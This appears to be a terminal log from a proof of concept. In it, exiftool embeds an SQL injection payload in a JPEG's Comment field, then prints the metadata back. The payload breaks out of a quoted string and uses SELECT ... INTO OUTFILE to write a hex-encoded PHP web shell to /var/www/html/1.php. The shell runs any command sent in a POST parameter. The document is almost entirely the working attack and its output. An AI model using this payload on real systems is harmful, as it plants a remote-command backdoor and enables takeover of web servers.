 linux@ /Image-ExifTool-11.98$ ./exiftool -overwrite_original -comment="test\"');
select 0x3C3F3D60245F504F53545B305D603B into outfile '/var/www/html/1.php';#" 1.jpg
1 image files updated
linux@ /Image-ExifTool-11.98$ ./exiftool 1.jpg
ExifTool Version Number : 11.98
File Name : 1.jpg
Directory : .
File Size : 450 bytes
File Modification Date/Time : 2020:05:06 21:55:50+08:00
File Access Date/Time : 2020:05:06 21:55:50+08:00
File Inode Change Date/Time : 2020:05:06 21:55:50+08:00
File Permissions : rwxrwxrwx
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Comment : test"');select 0x3C3F3D60245F504F53545B305D603B into outfile '/var/www/html/1.php';#
Image Width : 14
Image Height : 14
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 1
Image Size : 14x14
Megapixels : 0.000196